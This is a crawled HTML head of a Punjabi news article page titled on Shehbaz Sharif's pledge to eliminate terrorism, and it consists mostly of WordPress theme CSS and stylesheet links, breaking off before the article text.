

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF-%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0-%E0%A8%9C%E0%A8%B2%E0%A8%A6-%E0%A8%85%E0%A9%B1%E0%A8%A4%E0%A8%B5%E0%A8%BE%E0%A8%A6-%E0%A8%A6%E0%A8%BE-%E0%A8%95/
body_size: 15544
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪਾਕਿ ਜਲਦ ਅੱਤਵਾਦ ਦਾ ਕਰੇਗਾ ਸਫਾਇਆ-ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪਾਕਿ ਜਲਦ ਅੱਤਵਾਦ ਦਾ ਕਰੇਗਾ ਸਫਾਇਆ-ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0-%e0%a8%9c%e0%a8%b2%e0%a8%a6-%e0%a8%85%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%be%e0%a8%a6-%e0%a8%a6%e0%a8%be-%e0%a8%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%259c%25e0%25a8%25b2%25e0%25a8%25a6-%25e0%25a8%2585%25e0%25a9%25b1%25e0%25a8%25a4%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25be-%25e0%25a8%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%259c%25e0%25a8%25b2%25e0%25a8%25a6-%25e0%25a8%2585%25e0%25a9%25b1%25e0%25a8%25a4%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25be-%25e0%25a8%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
